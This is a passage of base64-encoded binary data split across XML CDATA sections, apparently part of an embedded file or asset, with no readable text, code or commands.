pdwDu1L2nlLfEdrCAPI0axovUiWeBWy4JQsdfu1p7w9KlPy4BJS1F+AdZNaOuA4SrwVXi7yvlHAV
teEpSccnIcCtfxRsZJky3YM9xCIsGT5DM1iP1QH0GXJuQcVrX3wGKjWqvJRRzd1TpJHI3em2S/hG
mnVR2rF7UKQUYPJ5qxE8Zeo8h21BA88Yeo51etGKqCtHMcD5OW1DLymP0Ba96OGzne28uqLThLz1
ZaGsxDuGsTVRi4nF4w/gU+eCd7+uIJXAidCTRDAeJ8s+uk2cnU5JbDbE6DEpn/er7fJ3FrbpnkW8
dflviroeYiSnLHXjYvDYqh4Saa/C8TQ9WqoKaKndzt8e7UD6orNNCftUlYD7gi3TQBG/KgYmpRo9
3JALJ9UNajJ9WVNdTAqXDiyR4BAGou0OseB7pA/C0CYDqxB9QwhMi/f8eEX6wVyjMSuWJhyuKyWZ
4igB1ALDQwkcdmRsiayR/V0BckShfBJpmk1Mux2r9DiuP+jyAtMSiw5KioffD7uIyX4qBP2NY1/2
pI7AUIn6NoSNKalG5xuN/AhQ876C0TnlFyhGTFLBFrMj6iOPrCW7InpEePtmksuyO7XlETpgWEe1
z8eWvMVvD53ARz6Monaw4JlpPH88zFD4VCUAZz2DP4HC+Wh0+xF9DzzbSmoBRaSIHfTmT6X5jpVI
9YwIsoCgw7cM1sft1cWuok4y6XFpyUR8foyvNcKfrJvGIEdAWpdFMzvLJkgMvXr88BXnjcHDTk3k
sF6oOsYiwmuH/thxXgGNQ3MxpVqAZhsaHt3np0pLinluJztoiVXZbrLm7XbqZDDsfFkg5Vs9/Mlt
RXyYns8w0gWVgHwZvzr5sQbIqJOuqI6HMA/vpFpkIfPEXuxdAbAcBLGM6QHzdtY3uLgNp2gu26tx
brlYBpLxgU1iL5pe0883IB8gl7mjmzB20TEwHqEzAhRnhZwS1VrCUJEAoqH68mGlFv21IxloPH7S
35mqFbgtoafF4VneTvkhwgl4uxdDRlkqYFwEnG+ESTmT8BIBxRrcDB4tL8gEoUzFEn6yuOU4T6Fa
IwmrEAy8AMQ0wMhlG+NisB0saKVCw+7xBfUU3jEeDt2KS1caMtPvQhgVFtQE8CKbVSL8RQbMS9O0
gO3YnUrniv+t0hziYhk40o4ubcPzbonCTXi7VH0OqInx4FsgBpaI0dyTKGpeUtLrmHMVSgFSQXQO
ykrl6iJ37JdvlmgES6kIPpnFJ/jInc6oh2DYHWNkdUofVsWSYUWAGxbFkdFnBQIlGJgR4OCx0t6R
TmWubgjCQ2HhCAsLD/mTadlg+VWmJhWnWJPS1oykM9jPl4yh3KEKadxpNkCLkN/+kAbCF4rTARxN
ZDijU0WKZVjGCsR+cZgaZXcP0wVFpDxuxmf5qNs5DD3XvR/D7E3RPG7DsDgIFAqsFetwyaQITPqz
ARJFfQoUJ14aKxbCSYxC873EIx6W8yHu3CO7QMAoWw0jjIaQasuIE6G7FU+V0OPoO5BEYqQRoki2
vyV2CBZO3BADkV4EX7kESxl6IGgyMn1vtju2AwaLOx0kv8Dw43dDKKJI2Eg8a5mVxbYdShUVNh7v
UgHlGIl5mbh4gkWA/6lZe0qx/NghYkPVJyu1w/jhjhbOoZgpo4/q8+oUUIc/rl60eDXh2e3vGdbB
mP1UoSyPpYA3BoxoUju0Y46Xh20fFqOX9DF4V2rknDDO8AUhrwjP6LHqI2eDzZh0QkgL94DAlQfa
MD6sx0M+oCorxjp0sWPk+zGHNie3KmLf2aIdSSLjXUpmSNFKjjqubDFz8hi29pjIltkNbwxb8vm0
2Bebdymn5fyKzmEqa1WMuHkgknB7J7xc4kijZIyfBLJZzMHP5TEet4eNRMlXjk68+NCSuzlnTIL+
FmWhjJLfa2VyCCq6aA8AspbWqS5iyFT+Fm3H9iPchpEPdG/coXgIyOEWr+itAiUMQ3PLsRwMvf3R
eMDGBHqUkNWzXXYTOCoTyj0cveVEV5y/4i/uRE4xRlUhbIyOJVrMwgL1ICyq45rlVHfCKk9kSh2T
qdV2F+39kySBsGV2j9kZgm2uQilHxPsJf2vqkXMRkREpyrxGyGe1G7rlsG9ydMME/6NmD3sNbyks
7dE2PRTysk7dMnY64KFGl4VjHH6vFf3iOr9YJfhEYmolvLcI+XCEQiGh/IOuzoo4d24jV2kq8s+U
AtyZTAKhk0D0ncgGWRpQUkRyYJ2la7xhwRQs65lO7jGvhm1W8+QSbw6BMPA/sODiTMMGWc4KdizY
YOnd6WkqlbWn9ZWwsmsLrokkL45YlRSzrGJ8Je2cd4RDKNQT1NScpBAnoW+EkQTZjIzITxuaDHre
/cOgSbRRjVmZ3tdUy74YMDTmadetwUdPsqGUNCPQPFLjNPVoEcdfzHRFCCfwLzaDH5AzZHUiXUKl
+d0sJbMhVffwilCqfEKDWTApcGFEl4UjNfvc0F0mRwu/uMHPOWS8GJgKYiF4y9YDbykX5bszA7N4
l1F+45oWGNvEY4KviqqHzMAs6nq4mS2DwwBiQcXqsEwNRdZ2jW8ZCUxTls/yUT/5XhXs9QIG+7qX
1p9XmesFVDlVt5RmzzhYiJtCVF9OH3LuTNt0VQRqyE5u6Dm654TEaiT8zWJrGDidcYsx1t7vgRND
a/MstJz1ZyCABqXu+lnzYEcKERjuXk2JUyUs2MSL6epH4I3q2hQ5NVOyQ4bVkxLRrO9G4o46SjgY
O5V38OOQzSrbHNuNGvcGbXQQDxmmmFH4USPuCivvNQrBsrcTh5ggmUeWFqHA7fbDyqlWDbjziCTY
tR1zWczA9UdPUns2E0UgPmcEO4CxCKcpKAYsJeebsMiRKnJ+znarGXQC9Qef4bYAXpMCxnasj7vI
LM/vrC/naYOXwEVzWHRviwL1Z7PsvgY1ahu3hZHzwAcca2V75ETCr89ssMn9nA6gtnlSxMpzUmLk
1gGwsNsA8xRK0Zl8iEjyiRDN6J6L+HL3duy7CAsb/TB3v3JYIoo+qwk1balTDzPgcAFQDYhmRchL
EJ6HIDTzNIxGIBXCsFGL4Aws0yfLWizm85moUZtyvwVL3yoeHDrBMX/JUDhkO5iI0u7Pi1q4cN4S
2/i66bmSrqB6MP1IslfRuaqrBI5VA6I05LIwQ0WWP3OoCDGVLkcTV81PnNxDX2GTQhoBqazfe4T8
YO6B/wGLQqN4W3J8Io+JvWBgQ5jA7ajY1gSlcDHVrTCUa0dluGFFaIiU4iaC+qSaBxY2ikHvoZPf
7G6EXItDYGywnJzKoPJoNzhGX5Ac6O1hTims3s6LOFpmUiA7S74M6EMQc4KgTCuzaQhtc8CAhdXc
fRlQlEhp2EGlJeJ5lXaHlhIV/nxb70Olc2MjAQy3HUW+aUQOjE5GukeQsPAymXRym5ak7YzMEOAT
4UhUk3AoCYtGEIN0z3ZruC6WlC2cBZQyaxOj2h60jMsvyiTSIm4C/uORZkFX6ak9diSKSIx4Li9L
9JTJTkJDrs+5htvEmIUWBlwO8JGM7FU7+8pMLvePAWTY6CB+WZdVn2w8MofDvEVT0Ij47dNdk4YJ
TaQJhOBG8wKV40UJRUza2IKuyGUsqdxhx0E+WIxAcANXWJTqxTb1aKLISePh6DjB4v04sdDAkSGD
ZObddvuhEdGRIpYao+dQn0kKhhvIElT3jMI1qtET8vu42VwO8kYzDgy3Jid1VcDtKm7bTSMvnJXq
Vd4fBW+0YKlHDRl1Woqwl72naq2L3igaOLoink6pWbZ4lJqA2uInH/cjqk90eHNeDqHKR2K+t5v1
4w//RSG/DESSucx2pAZC0KpsbbeojOHJlCzXKQ5FzvN3LFElpIL09OmKrvj4UAs3Ra/0hoD9kt01
mY5dmZLAfhx0Bbe0UO5Zy+dMxECXL3biwEW1PkwXLrIbItXcdoy02rlprxhpVSiKWiN2BsQPUByB
Ilxk3HKJMntY+nNCnRL1sTo5ye1ljQRK2RsXoupPTZnF2hcZzjE75zJqkLz2B5+Ag0J2M+jEwu40
95tj69SURAszDlCwsL48P9bTUdNSxt5TZRDFkSiKc9log/ThKXGuRhgWl89wmVeoTpI+G4oZCeRD
hUNectu59sM2MxQZmfUKcJEZrcUKN4Bt1IkzsfA018vgMexYMJR4SkhlLyiwJu5OZOmTeVQ0KFlR
P1Enjt4wNr54j7OnxaMFt+EIRsT2PBEy9xt7rIZNjiozWTybf5IDOiwjVo0Miw6dCIOgjKkh0khL
Z+RqGA/BPWNAhyp/6dRYSAxPmItq3AwJgVaLdmnuacOZEqWFbB9WotMMWsmzPKu4Ka6qBSjhyif0
mMjw6mqr1injItWzaCpg78jkqjkaYlbfNWHF4RcKzKobu1AWnISs0kPjzY89lXxnaQBFI02o3sS8
SdWsLjoGJESWLE23wKnJinGocAmTR3KWqvLhUCe+GqpgY/HzMFLHLglcOjqWCovmyZEtXsVskcND
g5XzJFuge8ElFWqt4cxEEheWnTAcw84qMofZIlW2R0Ges5JDhdrHYUnQE08SojfmKPGTXBVgEcTP
rbnyn/8hTzZrVOFPwtosU1QWFKlGBuUoh3VKX73nYCnRIQwaDg4ZFC9m6z7pYFIya9GA1iaUzIYu
G+sNcEyxeqbkjyLA/FgrwKKEUUMYYjKMrnO62SHWV1zDqCN95bg+qEmDEItYppGu1U83xhPINurW
YVgySI2Ek+HgiRqAHO8d+bAQRMPamoRqas9278leWDr4lrmKg51YAscVvtcmzNxSNTI8ratnRSy3
kn+R+kYu3N0ChH44piCGQygQG/rkf/ZLoI+ScnGcT49Jj3Jx5KexeujWt51Mfu9qNjgcquBETTXH
VsfCMqxrT+GCcLmgqATGtKLflpMI2XHjemtCuhd553B8vTQcDrtiSJfYYjapainU5koXGvbwJB83
gYeRK3PmIngKZGE9UngztyPL9nujPROaAzC29jhVwe2Yg+As4p8kAShGZuZbuTxm2g==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
